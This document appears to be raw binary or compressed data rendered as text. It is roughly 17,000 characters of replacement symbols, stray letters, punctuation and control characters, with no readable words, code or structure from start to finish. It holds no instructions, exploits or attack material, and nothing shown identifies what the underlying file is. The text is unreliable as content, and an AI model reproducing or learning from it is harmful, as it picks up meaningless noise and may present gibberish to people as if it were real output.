�����eǒ�N���p�Z<�L�!la�)�����H|�\�)F?nI~�~���p�¨�N��MC�|����*���\/C;��c�g"x�Mۈ<��S���N�OG��:���=s�r��Wq���r����E�]�>�p�sIRaLn���a���/~.O>�x����l*n3���V@{Qc���Io��>j.�s�S!Cޛ����Fd�K��&�O��y�y��eb'"�?���A\u^F�+�"z^�"ؼ�v��햦�0���Tdݰ��k7��/z�gP�#��������	b�m>�$��]HǑ�GL^�5���4��>�/�H�설����'���+##��wg`��8u✼�ʛ�D:��K���,M0�����hi�,���&F%_����^�r�pE��?({v�a=�o��Ґd��={�I�;�e���,���ښ���K.\]�S�/+�222!;���F�������(A�
��(���/�Nf�T}�>`��J��~?7;�z�fV�d���\�rE�߹~94�b	b�����R%��T2�2J�%�Pꨠ�5�l�'o�98�2�M`zCl�G�Tv-%�Y[c�ί��ѫ��ӎl�^"̴437����6t�h!��4���Ed})�G����8r��w!�[�pV��I�S",*U,�����š8�=j��>�X�4^G��6Tk�E����n��?5=�vC�\d �B-�	啡H>B��Lqu5'�=�%�������>]����M�8O1�fb[�@��`�焚LߓhcmE֮��r�������6<���6�T-�reKМ��:�>FLʜC���g�����G��zZ����D)F���j>j������5תs�NQg��3|꠽�a��H��={w��W8Z��G��̸�12x��X�� U�8x�>�����咶2�K�|Q_G6"_˺DK[���	�1��6���u���`Π_R�=..Ϋ�&զP��o�3{�1�	�̱c�ejjF:�~[�a��p0b�Wej/���l����%�/5�ςlK�N�]YBL�L {5H_O�<�G���3.ׯuʁ�0�f�1�&;,�����P���m��� &Q�e���1������j���l^��k�k���[8����
{z^1�X�l�kF��/�&���l�	5v��'��1y:�ۓ�7.iF��y�����o�'Q�zL�o�N�����x}Z�|��?�%�/_�o}�J�Y^�
8�7�IWGB>��=X�e�ů���W�s��U�2�j?���Min�o����O��]�f4�o���������u�	b�B�p^0F�щl���QU8��	���;�fN2��wt�Ii��%ٍdߕ�����5���ǴG��N�<��ʭ-KquA��H�ɡ��ޮy@�o"Ӛ[]N����*��Z�����8ݘVu�(���¨���e"�M�� ����QԪ�T���	{ڻ ���;`v�L�yF�l����+���8�&l7
P��|V1^�RѮtxB��h{���A��
���nk�[��8�(�xI��P$.�$VA�Չ���)��k�
}���?���ҕb^�b����*_#y�q۵���*���2��]h�I4�;w�'3N�7��=ߛ�����Ԫ�+#0�7�Ol�:l��̿�"66�X��ZSp�[�M)��.��o:�M��5�f��PE�;���ͨcfCG0�cH5 ���~q��M,h��ɵ�	���j/{'�XQL�7�by�F����4k�TR�wzx����$�����#b�i�:77k�Q報c]���":O�C��ٽsh��l��m�����:m�JN)�ui�9-�zn�4|W�q�	,x��y5�������9�� X�wҰFCAyT
��kB}'��a�J�A��D��VY���@���7�b�n���|���Q�v,��A��+��U2��+�}$��ur�~;.�L��3%-Ȅ*Xk!d������9"���/�,���!,y��Ga��b�鱑y���r��}�h��!#��\������>ܷ%��C��G܂f��B2��]w�42�0n�������6��J��9�b@FݗW����G����gP���<��fiG�u�ڤ|�{/�Ν{�g������ ׎�X��7g�^C~`ҁ%n�9�t-`͆��6������D��M	�p��8��U�8���eE5"�_���5�N+�Ca~f�)��aK�p��<Q����ŗ`�'��,+d�E�z����.9 �y�&i��+�n�@��� ��L���t�3j�K� ǈ�*	�(^#���:Ʋ�dV��7�e0�`� �]'j�t����"�=���ȶ4>���$��f��'�m�^ΕL٣`؄��;[��Z��[Y]µ.�ك�6�s�tϠ�	1>3O����f�_���sl�l�P�׌��/|��c���<�#�����*����Ł�5d�i��8��&�N�T�f����>�o��4k�嫀d�� R��$R^����Җ�����k)M�6T�g��~תCG���:հ����)��}n}�����L۰\�U���
�Imƥpbu�+���QX���7�*�=8xͶ�}x�!uD�F���y�6ZQ.]��I�!osȎ�:�qq�ҧY��('!��0�1Sk�9���ӧ�D8��o����'�<����EM%���2��S#;�(���Dr�ҍ���HffW��Pۊ5J�iӮqx��m����Fm��.�x����ݻ���������9岾�,�|ܫŵ���:?
�9x`�?5��K,Yc͍i%���|V�8�9�pp��^��ѢJ(y�E� �#a��u77�Uϛʯ����]4g�B�<*��$�L��&�8���*���ed�I�#� m�����ht��H��j�S�ɜ�>����&�k���[/���'eq�0G)���S���O���3���}s��9��55�)#lu}Q���}�����DN�<._���r��>ewY.�0��S��qsư�~���Lj/�|��e��o}O������5�'����k_ �U��/	9d �޸~S�U���U\+������}��F��ڱS�''�eڙ �!�SY����Z�Ja�cM&��Ǆ%���>�,-�:!�r1$����)I�Ȑ�"�X@��.�İ�����\�|I�]�<������zf�Y��q;S��"�")ԽC�qi�߁=���v���|V��RBp�gO��߷HA�� l�m#Ʉ�.ڇ���.�������r��zV]D��tL�E9d2��!�)��
0�b�O����f�Ռ5�˥�%+bF��+Mu
�w�.�%�
P�V8�82N�,%t��F�:-�����)�������Y�܎�7��J��A!��	~�i�MwC��_�1�9Љ:�d�T5M�kI���(����BV;��5��C2����	�[�l+� �0"��-5���+:v;���XD�=Ƞ��U�X�fu~a�f^��2E�����\YoP�9�d$&���� !�U
�w/�o

�>jl�����Tl�R�Q=���7c-����n*U*���D���Koh���ӏ�ں��:�"']t�)�N��}���6�zN.^��,��O\�z(�z����7������7ٖ/=���[�h��Z���#�3*�t�����<dF�|WQE�0p�'O� Ĺ����9��~8+����%�:��AG99��_����.� ]��Q'cl�{6�s�n�L�(��Wϸ�������7Cu4*`"�DK��g��_��Ɩ��^�I�dF�� c>5��=����D��vwPuY��+����`�����U쭢��>��>�p؊pR��lzzN._� �=�8��;��ώ �jV����.^8#C�}*���lP�=�s��
��^��\ך�C�-=x�֣)����_����i�-��z����i�kV�ѳD �X����dګd�rF%N������Ͳp�a�%��.��! ��l���t�+�7��F3Ks 3n�����W���(�-8.��JQ��7֗��y!���gG�N8'��ds��q�K�b��E�k��G�6Ǥ���;�
!\���"�"�p^mm���c'�I+P 6�r��Z�Q���%q#t�f��U�d��_���:(:'N(f�� O��i':/")$��VXT�!���evnN9aL��8�O��5�X����$T�*e dPF�9�)��i���ȷ��;�(�Tָ-C�f?Х�W����j�|�`�p�vd}\�{�鸸�Y�g}%d3!�0����Q�|BqC�Tr��7�w�(ˇ�$���c�k	�������B����6�ʴ�ŋog���eٳHT,�j��u�"NJqn�"��3F{�`ԏ�_�?�hf(��pLH�G5 � K����͠��9�ۿ��҂�)G���c2���;��1N����Ul@Ώ�M�a|tV���Ͽ��M�2aO��4�ȭ��o�������F��V]|�	������M�12�~���(�+���q��(6�.����	Xc#��ӛ�����"��eeu�O];"���II��=�H�tv����"�	�q�;F����|v��#�N\�À�(��TL�鯘q9���K2�Q%�(�k� �fO��}YP�(?�٫r��9��>g�.X�!@<N(��s�&��,��Dͤ�5Ø��랤Im�>w�(SG/�Q �Ca�U�!�z��אu��W�D�qy�Ř\�zS��:���YM�r��A�� G��l0v�Ǥ��������mo���٭��kwp�vܶu��h�t,���(yf����:;���=�ߧ4H͡���H��N��*`_6���
oC]�>J��5������^��if�iݷpYIk�:N���y�K���y3tQY�Ŭg4��Ȥ���50���1\ah �5j�*�VF}��!�A����O���TA��R�R�>�Pj����Ռ/��־)gӉ����}�!'���M��-�O0�cX����fc�Dm]�4g�@�?)������#��E�=2�)!�z�j�v2&��;����t�8qزxk�NL�����'v\��Ҿ�lZ������ąj��|�Zz�� q>���C�d<5=/����v�w�ī�k�H�nT���8tF�.`�i��e���l5"VU�1}\���k���{�"�*�[ō��{q6��Zԯ!i���k�LH]Z\Faҏ+������W�Z�o1�O��u���wNb��5ۢ����VF����!��w^���Ay%mR�Mm���o���%��{���~���Η4#�}��W�vQ.MG�)1��3��{�FhFrQR�jW8�8B&����l�>j�x�5��KO���&��y���x_A!;Y���X\*��G�+���Ç�KW`5lt��kT�]��1ή��o����H['��;%�������Zd3sE�|׮-��Kr��U�����#Gj0�T��_�a�񾭨�~�w�}�z��u�������'�w�!�n���G�1+��u
��+[��r��AY|0���a��nR�u5���ö�+d�-�sm�2=���S���}}r���ך
)�6N7w��5��d�	ٳ�Y�oE�%��_{^�����d����f��sJog����7��Z��Q��Ez\�_}C�&4��vı�)�L(�=�l�Q�������(CA*�{Ta=�T�A��D��f�("����3���ڷ�,��,&	�P�Kd?�h��ƚ)]Db�}Nd�gmN0�E%�dP�_����W�{�O���CO� �M�2�X���� 10e�W���
��0[��"*Zp��uY�il>��!��;%�U����ĵ�'�����P<>��rR,C�R����^���N�h��DTBU�9�I"����p'|/R�Yn�(^�����!uxS�	�c�?4�w;��Dm�S�������^Vm6��y,����6[���d�m֊<��H�$ㇵ-�|1��TY`���W�o���B�+);�X2b�ʢ*����h�ـ���$2��E���jn�`�k]�HBH����N�I�BD������g�,cQ3�-�謩A�ŋ�p�	���>��#�7Ws������t�	&�r�D�:���1!���w ���Yu�ӟ{
��BuXሞb[K
�Y��&Q`��MR
�M�%y�eD����+�TT�r:�����w$W�b@j���v�9>����?��G�[���D���3S|��*�ڲ(^���N)	L��J�q�u{�n�BF!]C��0Zp�e���Y8�:]'lV��Ա#rFƕ��(,�bD.��+�xS����
=�ǯ�Xh�W�w�:]�
j�:~P@������[�D����E]�M��7�9��
�~�ͮ����fs��[�%�M�]�s�!����d���-���Ԇ�u.5 �,Ϝ9�V�X�:�nuQ�"F�懴H�B�)�,7�Y� ���/�+�/]D��';"v��,,��i��9t��$D˦���$Uپ��E�/��&G����qͶ�k�6�����!��O^�6"�����5U�`݈3��:�I���d�![)���*��`W�����G�J�KJK�C���\�~Uf���AM���=�q�ϰ�,�Pv΋�:13�����p;����Nǯh��(͍�*G��!.)�6�}',�Q��>�"��+�,=ٳk�^���]ȳS0�ޮb����a��c�ln%gB^�h��YBF��(�[�6�a^�Έ�$��k�H}S�ԥ[���OK�b`R���(T�ٛ�K,Ң(���{x����T!BͶTdW�&�i�f��`Ԅ�5s�#��b؊f�o��@���{�\)�MW���Y����M�;�^��Qj�"6�NP�W��o!XЩ��"��ά�6�#����>�E����ed
�2�u#�W('�VB}֎{1��1���߸&���!dj��@RT����FZ	8�6��{�����u:��O<"Ã�T.��^�[ꢍ�xL����ey�����͐>Z|ׯN�e�2<�^���#bƯ�����8�g �TB���ȏ�.2�U=�6V�oHڠ�ƴ�]�8IC������U�SQ B���C&;'[Q������I.	KOW� ��}ｳ�P���)�=M�m�E7��W4��EQ2�(K0�	�Q����׏���Ey����³�eE8鐜�6/��,��o�������r�.o�uk'iH1$`�{#�q84���������$Ր�FkNhŵ���VT�J�%X-��d׮���ڨ�LLHw��c=�i���������2���������D�@����->�,��";X�W^;#o���<�[dj<V	�Ab�5��1��Q�;�>W���Y82��EE�֋�ձ�s�r��i�2��xQ~�I#Ì�lC��JO�4��x�E�&�����������&_��gp�%�5���rN��F9��]�!�5(,"���@���Q8
d��1٠:��xE��rJTaRWQ�T�e�
n�݂��g�\h3��̘�*�f`T�pLV�[d�HQؓ��Uҍ���7���[�!yFH3x��p���8QW	^�봆XD�!���9rnu6f䮖�+��6p׋D*�l�Y�Pmh�8�S��I��_Yb���c���3����(���]��Xz�������MW�f�]=���8����@(+3M[~�&�8)o�{\�O8����Z1�b��|�H,*MB���[ -�9������k5ٟ��#s1�C�"%Cd&3��EST�`:�����M�U��'���dpL���)?1��<�[�s��p;�ե����Ѿ��9d�)(7��--	�F�wp���St�֬\�v�g4�R���q
{��w� 
�?�4I/9I�h�����?֍�L������m�ݻa��R���H�R��>kI,*G��HG�B���Ç�`K8j�ES!1�Ȇ�J
1qEB%3yv�@XEY��mm��8Dd}cQ�ǫ����P�TnQu�ػӆ푑%�������Hk������D�W�W����Z�[1}b4+K���c5��]��'N\t�5T�.]ݞ����J縼��n�Cm�������W?nw{�ek2�7N!�薃���µ��ߑ����`O<v/j1̀1��;�}�?̨�8teu�:�i�O�E��Rg�A(eV25۲WP�Q���;��I鰀];���pN��xPÓ� �Ş:yQ.��&WFem����	�� �D\v5S\XX*p��1�5I�]�z�~y���m@޼am�Q#���eH��e�9��k���o����X����v)u&X��Ĳ�mpOre��
�{��s�[[�=��G"!��9�Q�-\��^��=�f����g���B�� ��LWW�6�qt�g���W5�&��l�!{�'��ִ��	ly0�τ*��a�KBBx�y\�dMR�������HK���wx�_����]��BR{�F���pV���2�Q�IS%��Tϒ�,Ɏ�&?��Q�N}Cْ��_6P�;%���7h���ť��[��[�%��.9,�"�����oN���:��)��c����:Н|���^U����k�R}�uLo�9w~CǙ	~�@vNE� ��j鹎Q�`�5X/<��tt��_��we=o?z��D�~�q��2�Q}�\n��Ӧ�;2�]��eh��uQk�	=p!q��6Ly�b�����b� I7��I��޳�6h�Z���_��
Њ/�����$6��*¹0�f29R���B�F�8�#r��U�56#_���%�v�`���B�3�i�DQ�_�@2/I:����h���<��9����ߨJ���P���t(jQ�zI��i�⥗�Ig{�>4������BnBR6ñ��06�˿�{�*L�l���*\�ͱ9�L���g$Køn6�+�؋���-*S�ư X;�/��5�N�).1@��{�.�o������64֩~�S��k�qq��sKR^	���8/kYW^|�]�\�������w�+��[�2�]q3��4*qaۨ��7�"�ڮ�Y�����������4J;��AQA�o7 Ԙ�wm-1ii��l��Xº,���{q_�2v�eI��q����+k�������;7���e��%�Ȣ��<����ۮ#S��/�c���E�b F\;�(0��S��'Q�Nq�Ɗ\8;)+�5��łb�2���8G:ѐ�^��gXV��:�����*�T,�o�v�n��̑�Qa}�B�u0�E����6\���U8Û2�{����f���	�2#�d�.��֔Kֲ0؃}XXZ�Z�2юP��XBq��m"@�|\ݳ��t����(5e�8�#�R��ν�hQ��D����"(�d"�zeuUѬ��D�s�=��_V��%��f��!�L�u.�}��!�$�hZ���/; 	�"�[Ѭ�)��>���bѩ ��@D�L��7�q�&׷�l�xi��B�(��z�c��+�Xa)gH��Z�CC��S�a��e
pڿ��;��oWWV�h�X��]�4"U�D���K�>�쀯�_���6�sv�3zҡ�Q�^
U��<W�M��&��ߡWݚ��(��t�W�8�Q�w��C�օ���;`�&dyu]�K�f�<�܃�^zE~����S�m Ƿa�T��5����������hd^��ɨ`Pz�8:�3o����+ȐW�b�\�
MА�Z�����ryDN�{�{	�`E~t?��R���4N�%: 3*Ͽ�\�2�,�f�uu�|��_�Am�a?-����aR��1�3*9+�㕩��g�Չ1`��g�N'��Q�2!c�cNfY,�(Y��Y[��U�QX��rtB�<�Bx�`��,ʵ�ׄ��庚���˻o����|�(I���dk�����V�5���%��\Cm��ZL�9n"���Z��@�|����u�w��26G�GHj��k�	��Һ��1"�l��
�rI���t6�a�ȵkW���L�ѢP(C;���/<,=���T���/�_���>�zd�w��<��*����8����=��.��#7�p]Ǵ��^�=�}�vԪ����n�:�ǈ® 2/Ea��"������6�b�(I���*�Z���8�:�5�!C;aet���p�����W�d��U�!���/��S6����Q�8vZ�wXQo-�t����1ͻ�"[�Y���JQ�ڕ�%k���j9�G �P�� V��O���9I�@��gy�9m��Z�X����`r��nP�YB�H�����ZcDFۼ��:tex�AI�g};ـ�;�V
<�_�����N@֪)�x�m�|:�Uݰ~���_�`k�����X��joS��i
)y�oxH�VX)�VrI9R��ტ�Q�}�.�'��������Q�4����_xV��[�<�L0��8_��L�3S2��$ᄡ�:f�q��#�R��=��<Kï����˞�/�~g&�&��q��Y�c�n������Dȍ�:X��M�U�W��G~X�z;���}��(��
��=k�2;��4>�$3N��O� �%��Z��2�Ӎ6��M������4!������7/�W8L��^��n1�I!��nll��s�?��ǣ����8�c�q��hla���j���>D�����%$����iCL/�ɂ}o�xcBK��㚙EeS�b������h�|�D�������v� %��QO��T5��j��<;�S�x�*QxF�Q3��a���������27uK�Pߥ�QQ7��Z
�(	!sk��Ξ���gnVٝFo���áRa�T�0��R�d#���_�'�c�)]�X�Q8������*x�/WRM-���C~�AGZ0�9s�"��{�o����#l.]�)/ܒ����f��q�yLk�������7���Wᨆ����q��	d�c�nA-9Ie���X{c�g6_�~,��`�����+r�����k���1��}:Hqei6f�"*�+kJ-߽wH��̏,(��ڌ��Ӳ�Z�W�:-������'1�}#8��m�g�u�a��y�BX���Rf�fXdN�AR��񌖑3�s����˲(��`-j��GKe7N�Q�oTI��ie:z�_�߄	Նq�EŌ��3�#���~O�0�{��g�oWQ>�پSZ:����l-L�����uUu?	x��QO�V����g��?uƥ7M�d�th�y�N9�dnX%�OCl�Xm6ɱ��u��6y�C�7�U:��\��Rɸ>�������z`�~��׿�AnB��Oq��X�t��4G��E�t�z�NEA��hP8�P����÷�qH ��x>p3hҭ4͝�so���dU1�5���i!�����Ү`%P=��7O�����hp��P���ޭ:ԧ������ȷ��]@E��3���iiomR�1t߾]Ua���QϞ�4dp���ڑ�3��S�V��cFP#���k3��{wɞ}=҈�)�߾BB&@F���ﻴ���~v�&Br�g4�P�[Z�����r������>�����I7m0�J�ٲ����t�ɩ��Ce28��S�΂��Һ: f��XB�f���g:`Tx|�$���;{�eqnϹK�bӬ ~��+ s�ݾG'g3�����feU�9m�`<��� �J�[�u��{,ͭ�[��H\�d��. Z�ɏ~�
��n�#B�W9'U���)7u��� ʐ`�a�&m�>����ި<��A���.-�_�8*o�zV~�E������d�΃��;e�ڂ���e<��:t���5��|^.�ܐ��>�Ž���*{�C�7�#ssr��)dFm���\�>)k��Z���ժD�0����{���\ٰ����aYF�05:G����S�|avwdb~^^~�$�x%ن�m�h�(�����'{B̲-6�Z�ֹ�[���9���++3�
H(�U$���qJs*�2�:ʩ!S�d�Dbl�}�h��`��w��J��t.�w2��F��=�Tg�s�@n���3�,�=�q. ����������=�X&�Y_YY@ ؀�VW� U�����x*�d�[SC�]�f~�F���6�z��g˹��C���[��(��3�/�B"��Ǐ�/����j�31�"
+=0Ї��?�'���M��)9R�]���XH/8�)*#�H�긂T��)Z�A(�#d�qfk|�z�q3�B�O`@z��Թm�!�d��d�qe��o	!�33&5!�_E��舊�W�ܐ��=��_����Q�%����%�)�c?����<��w��S��H��Ⴂ��:?:���l*�;%?ؾ2��s�tS8������ޯ��%$|����@dV^��;eמ~ii�����d���\CI2Y)U��$x�8(Pg�ê�͵��`R`i�I�WB�.k"��w1���lH+z:&gai֐� {u�nӚ���2�406��i�W�)�L8#ƿojiBD�W��_�iUa���0�M�g
��� �>����/�a���;�-//���ٽ�"��f�]\���?$��s�����cg`��0��������,��h4�+�|�=@i���SW�g�����%��_�42�r���V�h ����\w�b�����E���ʲ\�1������Ä���A�e
&3�(+�'(�����$6�����+t�8���p�,G�FP�_I&J�ޱ�N��M����$�����}�a�*#37n�U���t�LM݀�A�PĚ@��gߔ�@=Y<2��_yY��[e��j�p���,C�mX����a)���u�)�������>Ku�Ż�{��2 5@n~^k���M���da"kv���@[P[)����$�e;�<"S��>kDd+:�(F�c'f0pc��c�Y�<W�����h�O�S�<��@ 3mj�I�B)�*�FŚ5�Ǌp`�@�x��W&Ob��U��E=���(�����K��J6�dۘtȤ�t^Ex��`�U5���&L;�X�Q�Ɗ�}}��!Y���5d6��PV�a��t<,���/ț�N �~EUDP���s�]wI�KSC�*(��N"�\w��+ʞ�HB�x?dfF)g!C��7���a�~#:ʞ�%�+k�ͭ[[��5����6����\�m�=*��y	eɸ�h�[���"�;b�]�v��O���i���Ӎk�rQ����y۶w���;���JJ)�Q�%d�X�׿s�6م�K�n⾚��{���nTϭ�e��"9��2���(�wtR|�a�'��Q�9;�eϾ~���nJ�����-,VW����v�+��;1�$�;C�F��U�C�Hhgu%o�.�����$o���i���}C�7FC}R�0�t*��+�e;3�X5Cdi� rY'>0�5F���~�}��r��{��	��_�K�يW/>�(j3Iij/����g>S����t�Gбoϰ���{�{�ͦq[7V�ҹ�r3U'��{X��e���K���BF�%k몢��H�^��3'dh�W!�9@�s˨�TG��3#�֙\Ee�9�ثp�.�IN�2��G>��S��P�p�:,�%|]�2)o�w^|��ua���I�M��+e)�[������>�0&p�~r
R�Z��5-���2�-K���x��e��H�������n��@:�����`0���/�&��È��y�Q�n�cݯ����N���t��T������w¹�KX[�\9~��2Ӳg�+�֜���i���>V/+�229)�Y���S�� ���l�����GR�MPEFs��9h�������$|�����K��N�iM� 	��^�y:����K��y�B��ْ	ВR��3�F�/�Ϻk��t7�4q��L�T1Cu�TRV���g� ��g}�a��\*��� ��0�p��w܋۠����*b��c��M�8�TI�;Lώs�(��Y��϶�>�q٢]0p�����0,ц8uZ����qU�teeR��e��D-�E�$.�C;���;G��ͱq�G�9��p���z��$F"���԰c�ԈԸ�o@�g�Md㛈Ф�Reָ��Ժ�k-|ǌ,�US����
�|i�KdN�s �LO��" ���n���𴇃�%ߴ����g{�|u�s�d���DMa�ť+W��Wl���M~����OE�1b�!Dt~�cĬΐA��RF���c2�͵���H��}�.�U�>�<*Ʃ����N�^	(���YV|1CfY?��Qo�,���N��v��K~=)�(ҷ���d�]�<k�	J�zcIW��K��c��ч�+�V@��c�0�4p�E��������3r�}Gp�������Gܳ.EȏZn\Yp�c�`XY�(�7��,y�}�/��Q�CFr^��g��K��4�T��}U�e�"a����gF�۵��
��,k,M0���;�0 ��.�Ȭ#`[�*+� ��W@6�~���|.t����d��U�}�2���g��'���S�����Č0	�f;�V�*�wjbJ���I������W%�5S,Ӗ�br���+����3����OFn��ȷ�:^\X���P��L��PȎ��tw���² o���� ��[:Ze|km|ʌpQ�A#��VDf|��5���_�9����ei9g��W*Y�1q��id�3��S� ������գ�����eazQ��g�u�IOo��{�$�Ӓl�o�~v�����6��p�?��,'�۷KqcNː��`�p?˱��K��`�^��-x�&�����YZ�܌#�[__�k7N���r�m����pv��+��w��M�9��DSR@�KGI;E��
`���yY��Dсlg�V7�UʜCV)[k4]�LSd{�(��"@���µ,��2(��L���K��t�#�o�~>���cԍ�r���(�^k\&�r�L�ؚ3e�t
��R,�g9>T�Ep��I�~���u\�=Md��F� ��R3Oː� �ؐD��� ��/�Q䤴HKS}���gpBF�ׯ�l�}H{��[33[(�Z�Cs6�'P��쇇W��L���a��K�"ߛx�`C�΀Q�={F�Qf�f�%Ut�g*/9��W5eF%1��d���q�vmD�3���qy�C��֦��|��&�a��T0�lt��]	�j���b,%����ϣ�5�����]�!Q��L�k��1P�1���5�-i�=ۮ�H��pu��na��蕃����
��N��X���w~
#2&��s@D���;�֜��HTi��)��Z��e������KG�W��/<G�)+��
���DV������>�P��Z�q��0\��CK�����ē��}��������[o����⾈�@����iE�xr��D���QgE}�����o� �ԯ*������]ί���>�����5�IGsB�[0@d�C��NQ��o?��v�̊l����u���{���=,c#��ם@ь����i�x���"�!��,�Lb�U@ak��=��=�N�A���X�1t}�u�sr��2�'��웜Am�{�Ԇ�'T��,D��TP4�)�G�iќ�����T�2�ǯK^ff�񜖱'�q��"1�
_1����Ƒ-������=�N����w$��������: >����w�n��؈�3��$�@��B� j�o��:��C���s�ƿ�8)�w��=K(�2����������/������[�:���b���Z*k/�XH��h�&��>�wo�[�d|�dJK@�B���������^`�V�.��O<�G��I�asq�T
�!7,^G� ���.UX!�B���|F���my�V�6���.ثE��J�BǵQ̙18xFE�����*�_5Վ>q����T��>��nnn��n29�ko�ȸ~��0�M�L{�I>�搜�w66��*��6�:7M�t�����h14�z�+z��[�p�HQ�|N��r��8��D��́��a*�n�S�g$��L����>�0�6��	)iï��5J�ǂ�g�F|{�JYS��ʒ���/�:!�
G�ܒ�pU�j�U踨�u�zRhQs�l��G(�DG�p|
>��
�t�T.צ=߰�����`��{��X"�E�C��Ȏ����p��^/����8b�� �i$\�\{���p�oz�t�K�j����<8�b��osS�fDJ�/� ��a�W�{�LH��ֶ&ٮ�Y�ΏZ��Q�S=�3��(��(���#gN��p�@mu�|D!	��2���UoG�׆���Xˀ4*x�%��l�7�>��!�Wge�fg��W`�/�D�C}�Nk۶�$	%��{�;~A&�2@b���X@�%B���b����V<�Nd�_��cZ�5ء5 �E�?��ae�
.=4��g��ה�;`���Gw��~��=0@m��w+1�p9�s~���M��˲њtP7��^�s��:��{���2*;wvɎ�6Ir�7����DF����4P���u����m@V���^i�ꕝCmFO3�0h���X��g��,��4��L.yp6wKgkRӻյe��{`+z��S����f���uQ}�!�ZX��O~�:���a�ޚZ��鶶F����>�bmo �Okc{�Yf`�8��sT� �=���
/�+�����/_�ғ��$��c'O>�(w���ɧ*�Yt$�0�RFI�e�[Gk�!�RU����T�AR0�����y�����_�2�6�d/�Q�z��mr�C�Ik�����a�$����#qؑ��V�O.��=ʌ:lb��JŲ���yd�j��w�����ofmUqQ˂u"�HՌ,��������5�����x�yn��f\M�*�!� ���-�h)�UY�U[���qU�S��!���X@�l�U KC�T�G�$UtD<�2��Ƿ8��^�!�iwX��-x��N����Y�`ڲW1����n�?qi3u���t̉����,}��r�p!	�@A�cryM���y�:6�֩�y�,-. w5�8��GxX߳�]}+%��=4!��g}�#28�:��	T��($�Gՠ��joSWV2�V%�tr%V�U��)��VW�U����Hk�r�ׯ!�����^5��E�����b�Ͱ�3T�m�N�ք�˩��;���+�ytd�>N����y+�q���%�4R\,���/�B&�3�GF�*��}�!8��r���Iʁq�d�o���uǱ~���P�9���-�޿����.k����W���eԊ����NKs�<���`�:�x�l��axG�!���%�4$�s�����{�)������pU�(b� q��꣺���g�g�~;e�Ţ�2���pr*i�8F�ُ#A�:���6�:�gM��kk�����rE�w���8^��/?%m6�~�<������_��Wm�g�E��t�\������P|��U�oץ�� `�mj,TYG�\[T�/�A���m�'��:'��rat]�{�~<�}ڈ�mx/ �E���5p�bo�ZfX ,�����PWW����b��P��eo{��N_G������<��V�:3� �~߽�P�D�@���E�nG�{�8�e��h���Y[\����5�(�>x�`��2P���pռ��b�ϕ�q\/E�k�$B:6�h��lBf(�}y�L͌)s��	P��={�o�3�YL�!�^s{���.�ɬ��QR����i?b�0�	����΢+�UDH�F��xf$\�I���$3�S2����m��ɬk����dc�4�|��Q�������.��(-����=Q^C��:,���R3���3>��P�Q����w�8I��yq֑c:�M�ZV&��r��+Ս�ƤPT��A���%�"��S�%��Gk.�d}�#���dbԹ���U
~��H~��E���F8ߞ?woeN�c
?��R�:3����y�� D�-�Q'��K����9�,�x4i��2:�qjO��Y1thG�F��5�ό"�:�k�|��	����F8��Uy�i��C�7�`�A㙱��X��8U���=i�44*Kʨ���9,�=�0���Fwl&����x���ʜ�>;.+��f�U��X�)՚�����̒K%�d������Ft�Cs��'�!j+Kk;�o�:Vc h���p��'��1Z�(�΅���]��Ge�Ԓ�_~	�G&`�urx��?+dd��"!�;��W��9�űk�����5��F�ٌ?#Th� �	�$�]ۆ_'h�6u�8ʰ C��e�d��'�*�f�.y�-�E�=b�NXײ#7�O���#�[_|
�F/ ޼Lܚ<� �D:��xZ�f��`��)��nl@���_z�N>�����Kf�����4�����=��5�w�6�3� �����(�Z'��,�����t (z���7��c*���	y���d[�.y��w�f���l�����Xtv5�N8I�ljL!s	��Oþ\�<&��qR��21� L����&d�>8�$b���6�E�����Y�FqA��D}���ezlO� d�@{���N��FQA�z*Z��BO�W_�l�299&7F�*K��m0%�	�N����A)[6p��P�2sXe��9�<�S�zF�,�WS2���z\rE^'9�K�"`�ue:S�dr|����˶�!�S���B�K #	d�C{G��&h4��U�\����e-�(f�ҁ�6�<	+�;��
7��e{�ǜ����gDP	u�a��������\�����$&J��fV��aD�]G�y�9C5���^�G��envZb���V.aRC+�4c��e�wD~��s���a}�['�郠����]�L֧��P
�(P��C�PHN+��ʘ���f`��S�B��z���KnuP�#k��: �pP}}Zk	뫬7��.�Ԁ�hYL��1S�bL1cB�l��㜓EQ_O��D"�$:�N_^Z��1Z��Nf��p���*y���|v��r�L>;���U@9YY�Q��Ͷ�4��R�D56�����^2"i�d�ZN.�_Vy*��Nzm3�`�N��.���s�~9~��Ӳ<��#(��`X"�Y����ڹE�&ܻ���Tp�F����t����vɏ~~Q��˪���F��{_{���":L����`��R�9d�̐RR�����%���k#�"��L��}����s���CJ����M�������s5{�Չ�;�2�O_.�t�ot#�&��Q=L|���W�˳O�#��(t�!��d��>y�AdR+�M+�a���+�V��Ҁ5��g�Hic?��:	ǒ�"����6��҈�gf{1����Z�t��������d�����bI"���,����<3��٥�̭�ˎ�RhpeiUΞ�(3˓�k�0� �m�;�����{��ZT�C,��J�O_@�W���M�O���g'��:`�N��N���w�'ރ���l�ĭ�E�e6h�|��ץ��� �$�HbU�f�<7�^Sj#�(H�"t�pzyhC�A	�"9���}J���ݎ ��,��*$[��[ˬK}�����j<%��p�h:���uQ��_J��4��X_�0%
,� �b�����\���:�u�ӳ�r��j��28�M��{�z<#��̶"�۳Cb�X#�F�g\?��� '�lK�7�l��o�R!ST��k� ��TĶ�|����Z����2GD��
��4�/هP�J=���Ap#rb�R�m#�ɵ� 7.���p��������yYG�o���,���a�����K��U��a3D1RI����F'�酤�� ��P�@jNI{��p���O&  6��{�}����Q577�8��d��}�sN6`�#���|�s�tn[W:6�,=�k:�a	0F'�����ߑ��?�����������~�YD�Q�����n����謁� "W�o##7U��Q�#��'�s�؈:5=%�����T Q� Ž�ꛀ؞�����!�O�+��Pׂ|���g?{I>,7Ʈ��۵c�M�&�dB�*�zzzta�޽[#ER�_z�{R��b��ZFa�Xܓ$��
������$����)	� 56��n���o�D3���gZ*��$S%���2��>���5�g��_xH�%�8l��1��aâ5�Yϙ]^��gn�N�*��؈T
��*�TB���T����p�����#Z��#5������9�8����#����<�~��5@	������ml/�!�9sA�e�{�]K��uT���'��ш��� �	o2�¿�:�Fy�م������1kL��R�'`�9�tXe�f�N���8��G��4�¹K�xg%� ��G�ו���퀬ZTތ*�����c�8�S��w�>#�պ���!y�������Rn��#����6]�v��wO�Ў.8��򳟞��s'�שS�a����	�35e��ɬ����1�J��m��s�/i�g���TWG�"t5�q����b~͌Ev(n+�t�6G�xP���IB[�@kJ�A�yCA@�F�^#���V이W�����Ke��Ņ��'��rvAz'���۶����􌜿:��!#�͝���d����*j�F�?��7Rhx�t�L"4������*!�U�S�wX'���oN��L�t��3+b$
